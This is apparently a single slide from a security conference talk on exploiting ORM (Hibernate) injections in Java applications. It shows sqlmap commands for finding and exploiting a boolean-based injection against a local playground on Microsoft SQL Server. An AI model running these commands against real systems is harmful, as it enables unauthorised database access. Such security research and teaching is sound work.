 HITBSecConf
AMSTERDAM // MALAYSIA
HITB
UNICODE method
◇ Find injection
# sqlmap -u "http://localhost:8080/hqli.playground/dummy'
and 1=1* and '1'='1" --dbms="Microsoft SQL Server"
--technique B -b --no-cast --no-escape --flush
◇ Exploit it
# sqlmap -u "http://localhost:8080/hqli.playground/dummy'
and 1=1* and '1'='1" --dbms="Microsoft SQL Server"
--technique B -b --tamper hibernate --no-cast
--no-escape
New Methods For Exploiting ORM
Injections In Java Applications
- Mikhail Egorov and Sergey Soldatov